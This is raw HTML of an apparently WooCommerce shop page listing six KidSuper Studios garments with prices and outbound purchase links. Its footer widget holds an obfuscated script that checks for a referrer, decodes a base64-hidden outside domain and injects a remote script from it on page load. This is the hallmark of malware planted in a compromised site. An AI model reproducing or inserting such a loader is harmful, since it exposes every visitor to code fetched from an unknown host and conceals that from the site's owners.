									<h1 class="woocommerce-products-header__title page-title">KidSuper Studios</h1>

																
																			<!-- <div class="filter-menu-toggles"><a href="javascript:void(0)" id="filter-menu-toggles"><i class="fa fa-bars" aria-hidden="true"></i> Filter</a></div> -->
										

										
		</div>

		
			


        <div class="woocommerce woocommerce-page woof_shortcode_output"><div id="woof_results_by_ajax" data-shortcode="woof_products taxonomies=product_cat:1661 is_ajax=1 predict_ids_and_continue=1">
<div class="woof_products_top_panel_content">
    </div>
<div class="woof_products_top_panel"></div><div class="woocommerce-notices-wrapper"></div><p class="woocommerce-result-count">
	Showing all 6 results</p>
<form method="post" action="" style='float: right; margin-left: 5px;' class="form-wppp-select products-per-page"><select name="ppp" onchange="this.form.submit()" class="select wppp-select"><option value="12"  selected='selected'>12 products per page</option><option value="24" >24 products per page</option><option value="48" >48 products per page</option><option value="75" >75 products per page</option></select></form><form class="woocommerce-ordering" method="get">
	<select name="orderby" class="orderby" aria-label="Shop order">
					<option value="popularity" >Sort by popularity</option>
					<option value="rating" >Sort by average rating</option>
					<option value="date"  selected='selected'>Sort by latest</option>
					<option value="price" >Sort by price: low to high</option>
					<option value="price-desc" >Sort by price: high to low</option>
			</select>
	<input type="hidden" name="paged" value="1" />
	</form>
				<div class="resp-items-diaply-toggle-sec" style="padding-top:30px; clear:both;"><a href="javascript:void(0);" class="singleItemDisplayTab">Show single item per row</a> | <a href="javascript:void(0);" class="twoItemsDisplayTab active">Show two items per row</a></div>
								<ul class="products columns-4">

				
				
					
						<li class="post-33316 product type-product status-publish has-post-thumbnail product_cat-brands product_cat-clothing product_cat-featured product_cat-kidsuper-studios-brands-men product_cat-kidsuper-studios product_cat-men product_cat-t-shirts pa_clothing-size-m pa_color-black first instock shipping-taxable product-type-external">
	<a href="https://splyxp.com/product/kidsuper-studios-community-center-sketch-tee/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">	<span class="product-brand"> 		Kidsuper Studios	</span>
		<div class="prod-img-wrapper">
			
						<span class="primary-img">
							<img width="300" height="300" src="https://splyxp.net/wp-content/uploads/2021/12/KIDSUPER-STUDIOS-COMMUNITY-CENTER-SKETCH-TEE-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" loading="lazy" srcset="https://splyxp.net/wp-content/uploads/2021/12/KIDSUPER-STUDIOS-COMMUNITY-CENTER-SKETCH-TEE-300x300.jpg 300w, https://splyxp.net/wp-content/uploads/2021/12/KIDSUPER-STUDIOS-COMMUNITY-CENTER-SKETCH-TEE-150x150.jpg 150w, https://splyxp.net/wp-content/uploads/2021/12/KIDSUPER-STUDIOS-COMMUNITY-CENTER-SKETCH-TEE-100x100.jpg 100w" sizes="(max-width: 300px) 85vw, 300px" />						</span>
						<span class='secondary-img'><img width="270" height="340" src="https://splyxp.com/wp-content/uploads/2021/12/KIDSUPER-STUDIOS-COMMUNITY-CENTER-SKETCH-TEE-1.jpg" class="attachment-270x408 size-270x408" alt="" loading="lazy" srcset="https://splyxp.com/wp-content/uploads/2021/12/KIDSUPER-STUDIOS-COMMUNITY-CENTER-SKETCH-TEE-1.jpg 600w, https://splyxp.com/wp-content/uploads/2021/12/KIDSUPER-STUDIOS-COMMUNITY-CENTER-SKETCH-TEE-1-358x450.jpg 358w" sizes="(max-width: 270px) 85vw, 270px" /></span>
					</div>
					<div class="product-content">

						<div class="add-to-cart-button"> 
							
								<div class="by-s-plyr-logo"><a href="/splyrs/s-plystore/"><img src="https://splyxp.com/wp-content/themes/splystore/images/product-detail-vendor-logo/splystore-dp-profile.jpg" class="no-lazy" />  SPLY</a></div>
								 
						</div>
						<h2 class="woocommerce-loop-product__title"><a href="https://splyxp.com/product/kidsuper-studios-community-center-sketch-tee/">Kidsuper Studios Community Center ...</a></h2>


	
	<div class="clear"></div>

	
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>45.00</bdi></span></span>
</a><a href="https://www.socialstatuspgh.com/collections/new-arrivals-1/products/kid-super-com-cntr-sketch-tee" data-quantity="1" class="button product_type_external" data-product_id="33316" data-product_sku="" aria-label="Get Now" rel="nofollow">Get Now</a><div class="tinv-wraper woocommerce tinv-wishlist tinvwl-after-add-to-cart tinvwl-loop-button-wrapper">
	<div class="tinv-wishlist-clear"></div><a href="javascript:void(0)" class="tinvwl_add_to_wishlist_button tinvwl-icon-heart  tinvwl-position-after" data-tinv-wl-list="[]" data-tinv-wl-product="33316" data-tinv-wl-productvariation="0" data-tinv-wl-producttype="external" data-tinv-wl-action="addto" rel="nofollow"><span class="tinvwl_add_to_wishlist-text">Pin to Wishboard</span></a><div class="tinv-wishlist-clear"></div>		<div class="tinvwl-tooltip">Pin to Wishboard</div>
</div>
</div>
</li>

					
					
						<li class="post-33312 product type-product status-publish has-post-thumbnail product_cat-brands-men product_cat-brands product_cat-clothing product_cat-featured product_cat-kidsuper-studios-brands-men product_cat-kidsuper-studios product_cat-men product_cat-t-shirts pa_clothing-size-l pa_clothing-size-m pa_clothing-size-xl pa_color-white  instock shipping-taxable product-type-external">
	<a href="https://splyxp.com/product/kidsuper-studios-jump-rope-tee/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">	<span class="product-brand"> 		Kidsuper Studios	</span>
		<div class="prod-img-wrapper">
			
						<span class="primary-img">
							<img width="300" height="300" src="https://splyxp.net/wp-content/uploads/2021/12/KIDSUPER-STUDIOS-JUMP-ROPE-TEE-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" loading="lazy" srcset="https://splyxp.net/wp-content/uploads/2021/12/KIDSUPER-STUDIOS-JUMP-ROPE-TEE-300x300.jpg 300w, https://splyxp.net/wp-content/uploads/2021/12/KIDSUPER-STUDIOS-JUMP-ROPE-TEE-150x150.jpg 150w, https://splyxp.net/wp-content/uploads/2021/12/KIDSUPER-STUDIOS-JUMP-ROPE-TEE-100x100.jpg 100w" sizes="(max-width: 300px) 85vw, 300px" />						</span>
													<span class="secondary-img">
								<img width="300" height="300" src="https://splyxp.net/wp-content/uploads/2021/12/KIDSUPER-STUDIOS-JUMP-ROPE-TEE-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" loading="lazy" srcset="https://splyxp.net/wp-content/uploads/2021/12/KIDSUPER-STUDIOS-JUMP-ROPE-TEE-300x300.jpg 300w, https://splyxp.net/wp-content/uploads/2021/12/KIDSUPER-STUDIOS-JUMP-ROPE-TEE-150x150.jpg 150w, https://splyxp.net/wp-content/uploads/2021/12/KIDSUPER-STUDIOS-JUMP-ROPE-TEE-100x100.jpg 100w" sizes="(max-width: 300px) 85vw, 300px" />							</span>
							
					</div>
					<div class="product-content">

						<div class="add-to-cart-button"> 
							
								<div class="by-s-plyr-logo"><a href="/splyrs/s-plystore/"><img src="https://splyxp.com/wp-content/themes/splystore/images/product-detail-vendor-logo/splystore-dp-profile.jpg" class="no-lazy" />  SPLY</a></div>
								 
						</div>
						<h2 class="woocommerce-loop-product__title"><a href="https://splyxp.com/product/kidsuper-studios-jump-rope-tee/">Kidsuper Studios Jump Rope Tee</a></h2>


	
	<div class="clear"></div>

	
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>45.00</bdi></span></span>
</a><a href="https://www.socialstatuspgh.com/collections/new-arrivals-1/products/kid-super-jump-rope-tee-wht" data-quantity="1" class="button product_type_external" data-product_id="33312" data-product_sku="" aria-label="Get Now" rel="nofollow">Get Now</a><div class="tinv-wraper woocommerce tinv-wishlist tinvwl-after-add-to-cart tinvwl-loop-button-wrapper">
	<div class="tinv-wishlist-clear"></div><a href="javascript:void(0)" class="tinvwl_add_to_wishlist_button tinvwl-icon-heart  tinvwl-position-after" data-tinv-wl-list="[]" data-tinv-wl-product="33312" data-tinv-wl-productvariation="0" data-tinv-wl-producttype="external" data-tinv-wl-action="addto" rel="nofollow"><span class="tinvwl_add_to_wishlist-text">Pin to Wishboard</span></a><div class="tinv-wishlist-clear"></div>		<div class="tinvwl-tooltip">Pin to Wishboard</div>
</div>
</div>
</li>

					
					
						<li class="post-33200 product type-product status-publish has-post-thumbnail product_cat-brands product_cat-brands-men product_cat-clothing product_cat-featured product_cat-kidsuper-studios product_cat-kidsuper-studios-brands-men product_cat-men product_cat-t-shirts pa_clothing-size-l pa_clothing-size-m pa_clothing-size-xl pa_color-pink  instock shipping-taxable product-type-external">
	<a href="https://splyxp.com/product/kidsuper-studios-logo-tee-2/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">	<span class="product-brand"> 		Kidsuper Studios	</span>
		<div class="prod-img-wrapper">
			
						<span class="primary-img">
							<img width="300" height="300" src="https://splyxp.net/wp-content/uploads/2021/12/KIDSUPER-STUDIOS-LOGO-TEE-2-1-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" loading="lazy" srcset="https://splyxp.net/wp-content/uploads/2021/12/KIDSUPER-STUDIOS-LOGO-TEE-2-1-300x300.jpg 300w, https://splyxp.net/wp-content/uploads/2021/12/KIDSUPER-STUDIOS-LOGO-TEE-2-1-150x150.jpg 150w, https://splyxp.net/wp-content/uploads/2021/12/KIDSUPER-STUDIOS-LOGO-TEE-2-1-100x100.jpg 100w" sizes="(max-width: 300px) 85vw, 300px" />						</span>
						<span class='secondary-img'><img width="270" height="340" src="https://splyxp.com/wp-content/uploads/2021/12/KIDSUPER-STUDIOS-LOGO-TEE-3.jpg" class="attachment-270x408 size-270x408" alt="" loading="lazy" srcset="https://splyxp.com/wp-content/uploads/2021/12/KIDSUPER-STUDIOS-LOGO-TEE-3.jpg 600w, https://splyxp.com/wp-content/uploads/2021/12/KIDSUPER-STUDIOS-LOGO-TEE-3-358x450.jpg 358w" sizes="(max-width: 270px) 85vw, 270px" /></span>
					</div>
					<div class="product-content">

						<div class="add-to-cart-button"> 
							
								<div class="by-s-plyr-logo"><a href="/splyrs/s-plystore/"><img src="https://splyxp.com/wp-content/themes/splystore/images/product-detail-vendor-logo/splystore-dp-profile.jpg" class="no-lazy" />  SPLY</a></div>
								 
						</div>
						<h2 class="woocommerce-loop-product__title"><a href="https://splyxp.com/product/kidsuper-studios-logo-tee-2/">Kidsuper Studios Logo Tee</a></h2>


	
	<div class="clear"></div>

	
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>45.00</bdi></span></span>
</a><a href="https://www.socialstatuspgh.com/products/kid-super-logo-tee" data-quantity="1" class="button product_type_external" data-product_id="33200" data-product_sku="" aria-label="Get Now" rel="nofollow">Get Now</a><div class="tinv-wraper woocommerce tinv-wishlist tinvwl-after-add-to-cart tinvwl-loop-button-wrapper">
	<div class="tinv-wishlist-clear"></div><a href="javascript:void(0)" class="tinvwl_add_to_wishlist_button tinvwl-icon-heart  tinvwl-position-after" data-tinv-wl-list="[]" data-tinv-wl-product="33200" data-tinv-wl-productvariation="0" data-tinv-wl-producttype="external" data-tinv-wl-action="addto" rel="nofollow"><span class="tinvwl_add_to_wishlist-text">Pin to Wishboard</span></a><div class="tinv-wishlist-clear"></div>		<div class="tinvwl-tooltip">Pin to Wishboard</div>
</div>
</div>
</li>

					
					
						<li class="post-33143 product type-product status-publish has-post-thumbnail product_cat-brands product_cat-brands-men product_cat-clothing product_cat-featured product_cat-hoodies product_cat-kidsuper-studios product_cat-kidsuper-studios-brands-men product_cat-men pa_clothing-size-m pa_clothing-size-s pa_clothing-size-xl pa_color-black last instock shipping-taxable product-type-external">
	<a href="https://splyxp.com/product/kidsuper-studios-community-center-sketch-hoodie/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">	<span class="product-brand"> 		Kidsuper Studios	</span>
		<div class="prod-img-wrapper">
			
						<span class="primary-img">
							<img width="300" height="300" src="https://splyxp.net/wp-content/uploads/2021/12/KIDSUPER-STUDIOS-COMMUNITY-CENTER-SKETCH-HOODIE-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" loading="lazy" srcset="https://splyxp.net/wp-content/uploads/2021/12/KIDSUPER-STUDIOS-COMMUNITY-CENTER-SKETCH-HOODIE-300x300.jpg 300w, https://splyxp.net/wp-content/uploads/2021/12/KIDSUPER-STUDIOS-COMMUNITY-CENTER-SKETCH-HOODIE-150x150.jpg 150w, https://splyxp.net/wp-content/uploads/2021/12/KIDSUPER-STUDIOS-COMMUNITY-CENTER-SKETCH-HOODIE-100x100.jpg 100w" sizes="(max-width: 300px) 85vw, 300px" />						</span>
						<span class='secondary-img'><img width="270" height="340" src="https://splyxp.com/wp-content/uploads/2021/12/KIDSUPER-STUDIOS-COMMUNITY-CENTER-SKETCH-HOODIE-1.jpg" class="attachment-270x408 size-270x408" alt="" loading="lazy" srcset="https://splyxp.com/wp-content/uploads/2021/12/KIDSUPER-STUDIOS-COMMUNITY-CENTER-SKETCH-HOODIE-1.jpg 600w, https://splyxp.com/wp-content/uploads/2021/12/KIDSUPER-STUDIOS-COMMUNITY-CENTER-SKETCH-HOODIE-1-358x450.jpg 358w" sizes="(max-width: 270px) 85vw, 270px" /></span>
					</div>
					<div class="product-content">

						<div class="add-to-cart-button"> 
							
								<div class="by-s-plyr-logo"><a href="/splyrs/s-plystore/"><img src="https://splyxp.com/wp-content/themes/splystore/images/product-detail-vendor-logo/splystore-dp-profile.jpg" class="no-lazy" />  SPLY</a></div>
								 
						</div>
						<h2 class="woocommerce-loop-product__title"><a href="https://splyxp.com/product/kidsuper-studios-community-center-sketch-hoodie/">Kidsuper Studios Community Center ...</a></h2>


	
	<div class="clear"></div>

	
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>130.00</bdi></span></span>
</a><a href="https://www.socialstatuspgh.com/collections/new-arrivals-1/products/kid-super-com-cntr-hoodie" data-quantity="1" class="button product_type_external" data-product_id="33143" data-product_sku="" aria-label="Get Now" rel="nofollow">Get Now</a><div class="tinv-wraper woocommerce tinv-wishlist tinvwl-after-add-to-cart tinvwl-loop-button-wrapper">
	<div class="tinv-wishlist-clear"></div><a href="javascript:void(0)" class="tinvwl_add_to_wishlist_button tinvwl-icon-heart  tinvwl-position-after" data-tinv-wl-list="[]" data-tinv-wl-product="33143" data-tinv-wl-productvariation="0" data-tinv-wl-producttype="external" data-tinv-wl-action="addto" rel="nofollow"><span class="tinvwl_add_to_wishlist-text">Pin to Wishboard</span></a><div class="tinv-wishlist-clear"></div>		<div class="tinvwl-tooltip">Pin to Wishboard</div>
</div>
</div>
</li>

					
					
						<li class="post-33136 product type-product status-publish has-post-thumbnail product_cat-brands-men product_cat-brands product_cat-clothing product_cat-featured product_cat-kidsuper-studios product_cat-kidsuper-studios-brands-men product_cat-men product_cat-sweatpants pa_clothing-size-m pa_clothing-size-s pa_clothing-size-xl pa_color-black first instock shipping-taxable product-type-external">
	<a href="https://splyxp.com/product/kidsuper-studios-super-sweatpant/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">	<span class="product-brand"> 		Kidsuper Studios	</span>
		<div class="prod-img-wrapper">
			
						<span class="primary-img">
							<img width="300" height="300" src="https://splyxp.net/wp-content/uploads/2021/12/KIDSUPER-STUDIOS-SUPER-SWEATPANT-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" loading="lazy" srcset="https://splyxp.net/wp-content/uploads/2021/12/KIDSUPER-STUDIOS-SUPER-SWEATPANT-300x300.jpg 300w, https://splyxp.net/wp-content/uploads/2021/12/KIDSUPER-STUDIOS-SUPER-SWEATPANT-150x150.jpg 150w, https://splyxp.net/wp-content/uploads/2021/12/KIDSUPER-STUDIOS-SUPER-SWEATPANT-100x100.jpg 100w" sizes="(max-width: 300px) 85vw, 300px" />						</span>
						<span class='secondary-img'><img width="270" height="340" src="https://splyxp.com/wp-content/uploads/2021/12/KIDSUPER-STUDIOS-SUPER-SWEATPANT-1.jpg" class="attachment-270x408 size-270x408" alt="" loading="lazy" srcset="https://splyxp.com/wp-content/uploads/2021/12/KIDSUPER-STUDIOS-SUPER-SWEATPANT-1.jpg 600w, https://splyxp.com/wp-content/uploads/2021/12/KIDSUPER-STUDIOS-SUPER-SWEATPANT-1-358x450.jpg 358w" sizes="(max-width: 270px) 85vw, 270px" /></span>
					</div>
					<div class="product-content">

						<div class="add-to-cart-button"> 
							
								<div class="by-s-plyr-logo"><a href="/splyrs/s-plystore/"><img src="https://splyxp.com/wp-content/themes/splystore/images/product-detail-vendor-logo/splystore-dp-profile.jpg" class="no-lazy" />  SPLY</a></div>
								 
						</div>
						<h2 class="woocommerce-loop-product__title"><a href="https://splyxp.com/product/kidsuper-studios-super-sweatpant/">Kidsuper Studios Super Sweatpant</a></h2>


	
	<div class="clear"></div>

	
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>150.00</bdi></span></span>
</a><a href="https://www.socialstatuspgh.com/products/kid-super-super-sweatpant" data-quantity="1" class="button product_type_external" data-product_id="33136" data-product_sku="" aria-label="Get Now" rel="nofollow">Get Now</a><div class="tinv-wraper woocommerce tinv-wishlist tinvwl-after-add-to-cart tinvwl-loop-button-wrapper">
	<div class="tinv-wishlist-clear"></div><a href="javascript:void(0)" class="tinvwl_add_to_wishlist_button tinvwl-icon-heart  tinvwl-position-after" data-tinv-wl-list="[]" data-tinv-wl-product="33136" data-tinv-wl-productvariation="0" data-tinv-wl-producttype="external" data-tinv-wl-action="addto" rel="nofollow"><span class="tinvwl_add_to_wishlist-text">Pin to Wishboard</span></a><div class="tinv-wishlist-clear"></div>		<div class="tinvwl-tooltip">Pin to Wishboard</div>
</div>
</div>
</li>

					
					
						<li class="post-28336 product type-product status-publish has-post-thumbnail product_cat-brands-women product_cat-brands product_cat-clothing-women product_cat-kidsuper-studios product_cat-kidsuper-studios-brands-women product_cat-t-shirts-clothing-women product_cat-women pa_clothing-size-l pa_color-red  instock shipping-taxable product-type-external">
	<a href="https://splyxp.com/product/girl-painting-tee/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">	<span class="product-brand"> 		Kidsuper Studios	</span>
		<div class="prod-img-wrapper">
			
						<span class="primary-img">
							<img width="300" height="300" src="https://splyxp.net/wp-content/uploads/2021/04/GIRL-PAINTING-TEE-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" loading="lazy" srcset="https://splyxp.net/wp-content/uploads/2021/04/GIRL-PAINTING-TEE-300x300.jpg 300w, https://splyxp.net/wp-content/uploads/2021/04/GIRL-PAINTING-TEE-150x150.jpg 150w, https://splyxp.net/wp-content/uploads/2021/04/GIRL-PAINTING-TEE-100x100.jpg 100w" sizes="(max-width: 300px) 85vw, 300px" />						</span>
						<span class='secondary-img'><img width="270" height="340" src="https://splyxp.com/wp-content/uploads/2021/04/GIRL-PAINTING-TEE-1.jpg" class="attachment-270x408 size-270x408" alt="" loading="lazy" srcset="https://splyxp.com/wp-content/uploads/2021/04/GIRL-PAINTING-TEE-1.jpg 600w, https://splyxp.com/wp-content/uploads/2021/04/GIRL-PAINTING-TEE-1-358x450.jpg 358w" sizes="(max-width: 270px) 85vw, 270px" /></span>
					</div>
					<div class="product-content">

						<div class="add-to-cart-button"> 
							
								<div class="by-s-plyr-logo"><a href="/splyrs/s-plystore/"><img src="https://splyxp.com/wp-content/themes/splystore/images/product-detail-vendor-logo/splystore-dp-profile.jpg" class="no-lazy" />  SPLY</a></div>
								 
						</div>
						<h2 class="woocommerce-loop-product__title"><a href="https://splyxp.com/product/girl-painting-tee/">Girl Painting Tee</a></h2>


	
	<div class="clear"></div>

	
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>55.00</bdi></span></span>
</a><a href="https://www.socialstatuspgh.com/collections/new-arrivals-1/products/girl-painting-tee-1" data-quantity="1" class="button product_type_external" data-product_id="28336" data-product_sku="" aria-label="Get Now" rel="nofollow">Get Now</a><div class="tinv-wraper woocommerce tinv-wishlist tinvwl-after-add-to-cart tinvwl-loop-button-wrapper">
	<div class="tinv-wishlist-clear"></div><a href="javascript:void(0)" class="tinvwl_add_to_wishlist_button tinvwl-icon-heart  tinvwl-position-after" data-tinv-wl-list="[]" data-tinv-wl-product="28336" data-tinv-wl-productvariation="0" data-tinv-wl-producttype="external" data-tinv-wl-action="addto" rel="nofollow"><span class="tinvwl_add_to_wishlist-text">Pin to Wishboard</span></a><div class="tinv-wishlist-clear"></div>		<div class="tinvwl-tooltip">Pin to Wishboard</div>
</div>
</div>
</li>

					
					</ul>

					</div></div>
				
			</div></main></div>
		
		    
	</div>
</div>
</div>
<div class="clear"></div>
</div>
</div>
<div id="top-border"></div>
<div id="right-border"></div>
<div id="bottom-border"></div>
<div id="left-border"></div>
<div class="clear"></div>
<div class="clear"></div>
<div class="splystyle-styles-modal" id="styles-modal">
	<div class="splystyle-styles-modal-inner">
		<span class="sssm-close-btn"><img src="https://splyxp.com/wp-content/themes/splystore/images/thin-close-icon.png" /></span>

		<div id="dataloader" class="loader2"><img class="loader-image" src="https://splyxp.com/wp-content/themes/splystore/images/loader-icon2.png" /></div>

		<div id="dynamicStyleContent"></div> 
		<div class="clearfix"></div> 
	</div> 
</div>

<div class="splystyle-styles-modal-overlay"></div>
<div class="clearfix"></div>  
<footer class="site-footer text-center">


	<div class="page-width">
    <!-- <div class="request-ishopper-btn-wrapper">
     <a href="https://splyxp.com/request-shopper-stylist/" class="request-ishopper-btn">Request or Inquire Service</a>
 </div> -->
 <div class="site-footer__section">
 	<ul class="no-bullets inline-list footer__social">

 		<li>
 			<a target="_blank" href="https://www.instagram.com/splyxco/" title="S-PLYCO on Instagram" class="js-no-transition">
 				<svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-instagram" viewBox="0 0 32 32"><path fill="#444" d="M16 3.094c4.206 0 4.7.019 6.363.094 1.538.069 2.369.325 2.925.544.738.287 1.262.625 1.813 1.175s.894 1.075 1.175 1.813c.212.556.475 1.387.544 2.925.075 1.662.094 2.156.094 6.363s-.019 4.7-.094 6.363c-.069 1.538-.325 2.369-.544 2.925-.288.738-.625 1.262-1.175 1.813s-1.075.894-1.813 1.175c-.556.212-1.387.475-2.925.544-1.663.075-2.156.094-6.363.094s-4.7-.019-6.363-.094c-1.537-.069-2.369-.325-2.925-.544-.737-.288-1.263-.625-1.813-1.175s-.894-1.075-1.175-1.813c-.212-.556-.475-1.387-.544-2.925-.075-1.663-.094-2.156-.094-6.363s.019-4.7.094-6.363c.069-1.537.325-2.369.544-2.925.287-.737.625-1.263 1.175-1.813s1.075-.894 1.813-1.175c.556-.212 1.388-.475 2.925-.544 1.662-.081 2.156-.094 6.363-.094zm0-2.838c-4.275 0-4.813.019-6.494.094-1.675.075-2.819.344-3.819.731-1.037.4-1.913.944-2.788 1.819S1.486 4.656 1.08 5.688c-.387 1-.656 2.144-.731 3.825-.075 1.675-.094 2.213-.094 6.488s.019 4.813.094 6.494c.075 1.675.344 2.819.731 3.825.4 1.038.944 1.913 1.819 2.788s1.756 1.413 2.788 1.819c1 .387 2.144.656 3.825.731s2.213.094 6.494.094 4.813-.019 6.494-.094c1.675-.075 2.819-.344 3.825-.731 1.038-.4 1.913-.944 2.788-1.819s1.413-1.756 1.819-2.788c.387-1 .656-2.144.731-3.825s.094-2.212.094-6.494-.019-4.813-.094-6.494c-.075-1.675-.344-2.819-.731-3.825-.4-1.038-.944-1.913-1.819-2.788s-1.756-1.413-2.788-1.819c-1-.387-2.144-.656-3.825-.731C20.812.275 20.275.256 16 .256z"></path><path fill="#444" d="M16 7.912a8.088 8.088 0 0 0 0 16.175c4.463 0 8.087-3.625 8.087-8.088s-3.625-8.088-8.088-8.088zm0 13.338a5.25 5.25 0 1 1 0-10.5 5.25 5.25 0 1 1 0 10.5zM26.294 7.594a1.887 1.887 0 1 1-3.774.002 1.887 1.887 0 0 1 3.774-.003z"></path></svg>
 				
 			</a>
 		</li></ul>

 	</div>

 	<div class="footer-navigation">
 		<div class="footer-navigation-inner">
 			<div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div> 		</div>
 	</div>
 	<div class="site-footer__section">
 		<ul class="inline-list payment-icons">

 			<li class="icon--payment">
 				<svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" viewBox="0 0 38 24" width="38" height="24" aria-labelledby="pi-american_express"><title id="pi-american_express">American Express</title><g fill="none"><path fill="#000" d="M35,0 L3,0 C1.3,0 0,1.3 0,3 L0,21 C0,22.7 1.4,24 3,24 L35,24 C36.7,24 38,22.7 38,21 L38,3 C38,1.3 36.6,0 35,0 Z" opacity=".07"></path><path fill="#006FCF" d="M35,1 C36.1,1 37,1.9 37,3 L37,21 C37,22.1 36.1,23 35,23 L3,23 C1.9,23 1,22.1 1,21 L1,3 C1,1.9 1.9,1 3,1 L35,1"></path><path fill="#FFF" d="M8.971,10.268 L9.745,12.144 L8.203,12.144 L8.971,10.268 Z M25.046,10.346 L22.069,10.346 L22.069,11.173 L24.998,11.173 L24.998,12.412 L22.075,12.412 L22.075,13.334 L25.052,13.334 L25.052,14.073 L27.129,11.828 L25.052,9.488 L25.046,10.346 L25.046,10.346 Z M10.983,8.006 L14.978,8.006 L15.865,9.941 L16.687,8 L27.057,8 L28.135,9.19 L29.25,8 L34.013,8 L30.494,11.852 L33.977,15.68 L29.143,15.68 L28.065,14.49 L26.94,15.68 L10.03,15.68 L9.536,14.49 L8.406,14.49 L7.911,15.68 L4,15.68 L7.286,8 L10.716,8 L10.983,8.006 Z M19.646,9.084 L17.407,9.084 L15.907,12.62 L14.282,9.084 L12.06,9.084 L12.06,13.894 L10,9.084 L8.007,9.084 L5.625,14.596 L7.18,14.596 L7.674,13.406 L10.27,13.406 L10.764,14.596 L13.484,14.596 L13.484,10.661 L15.235,14.602 L16.425,14.602 L18.165,10.673 L18.165,14.603 L19.623,14.603 L19.647,9.083 L19.646,9.084 Z M28.986,11.852 L31.517,9.084 L29.695,9.084 L28.094,10.81 L26.546,9.084 L20.652,9.084 L20.652,14.602 L26.462,14.602 L28.076,12.864 L29.624,14.602 L31.499,14.602 L28.987,11.852 L28.986,11.852 Z"></path></g></svg>

 			</li>

 			<li class="icon--payment">
 				<svg class="icon icon--full-color" version="1.1" xmlns="http://www.w3.org/2000/svg" role="img" x="0" y="0" width="38" height="24" viewBox="0 0 165.521 105.965" xml:space="preserve" aria-labelledby="pi-apple_pay"><title id="pi-apple_pay">Apple Pay</title><path fill="#000" d="M150.698 0H14.823c-.566 0-1.133 0-1.698.003-.477.004-.953.009-1.43.022-1.039.028-2.087.09-3.113.274a10.51 10.51 0 0 0-2.958.975 9.932 9.932 0 0 0-4.35 4.35 10.463 10.463 0 0 0-.975 2.96C.113 9.611.052 10.658.024 11.696a70.22 70.22 0 0 0-.022 1.43C0 13.69 0 14.256 0 14.823v76.318c0 .567 0 1.132.002 1.699.003.476.009.953.022 1.43.028 1.036.09 2.084.275 3.11a10.46 10.46 0 0 0 .974 2.96 9.897 9.897 0 0 0 1.83 2.52 9.874 9.874 0 0 0 2.52 1.83c.947.483 1.917.79 2.96.977 1.025.183 2.073.245 3.112.273.477.011.953.017 1.43.02.565.004 1.132.004 1.698.004h135.875c.565 0 1.132 0 1.697-.004.476-.002.952-.009 1.431-.02 1.037-.028 2.085-.09 3.113-.273a10.478 10.478 0 0 0 2.958-.977 9.955 9.955 0 0 0 4.35-4.35c.483-.947.789-1.917.974-2.96.186-1.026.246-2.074.274-3.11.013-.477.02-.954.022-1.43.004-.567.004-1.132.004-1.699V14.824c0-.567 0-1.133-.004-1.699a63.067 63.067 0 0 0-.022-1.429c-.028-1.038-.088-2.085-.274-3.112a10.4 10.4 0 0 0-.974-2.96 9.94 9.94 0 0 0-4.35-4.35A10.52 10.52 0 0 0 156.939.3c-1.028-.185-2.076-.246-3.113-.274a71.417 71.417 0 0 0-1.431-.022C151.83 0 151.263 0 150.698 0z"></path><path fill="#FFF" d="M150.698 3.532l1.672.003c.452.003.905.008 1.36.02.793.022 1.719.065 2.583.22.75.135 1.38.34 1.984.648a6.392 6.392 0 0 1 2.804 2.807c.306.6.51 1.226.645 1.983.154.854.197 1.783.218 2.58.013.45.019.9.02 1.36.005.557.005 1.113.005 1.671v76.318c0 .558 0 1.114-.004 1.682-.002.45-.008.9-.02 1.35-.022.796-.065 1.725-.221 2.589a6.855 6.855 0 0 1-.645 1.975 6.397 6.397 0 0 1-2.808 2.807c-.6.306-1.228.511-1.971.645-.881.157-1.847.2-2.574.22-.457.01-.912.017-1.379.019-.555.004-1.113.004-1.669.004H14.801c-.55 0-1.1 0-1.66-.004a74.993 74.993 0 0 1-1.35-.018c-.744-.02-1.71-.064-2.584-.22a6.938 6.938 0 0 1-1.986-.65 6.337 6.337 0 0 1-1.622-1.18 6.355 6.355 0 0 1-1.178-1.623 6.935 6.935 0 0 1-.646-1.985c-.156-.863-.2-1.788-.22-2.578a66.088 66.088 0 0 